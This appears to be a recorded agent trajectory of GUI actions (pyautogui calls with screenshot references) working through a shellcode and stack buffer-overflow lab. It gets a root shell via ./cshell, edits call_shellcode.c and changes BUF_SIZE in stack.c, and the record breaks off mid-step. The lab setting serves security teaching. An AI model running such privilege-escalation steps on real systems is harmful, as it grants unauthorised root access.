
# Step: Run ./cshell to get a shell whose id shows euid=0(root)
pyautogui.write('./')

pyautogui.write('cshell')

pyautogui.press('Return')
pyautogui.write('id')

pyautogui.doubleClick(282, 480)

# Step: In call_shellcode.c, add #if 0 above the duplicate shellcode array
pyautogui.click(98, 54)

pyautogui.click(78, 242)

pyautogui.write('#if')

pyautogui.write('0')

# Step: Close the block with #endif after the shellcode array and save call_shellcode.c
pyautogui.click(69, 397)

pyautogui.press('Return')

pyautogui.write('#endif')

pyautogui.click(93, 372)

pyautogui.press('ctrl+s')

# Step: In stack.c change BUF_SIZE from 24 to 64 and save the file
pyautogui.click(461, 53)

pyautogui.click(154, 173)
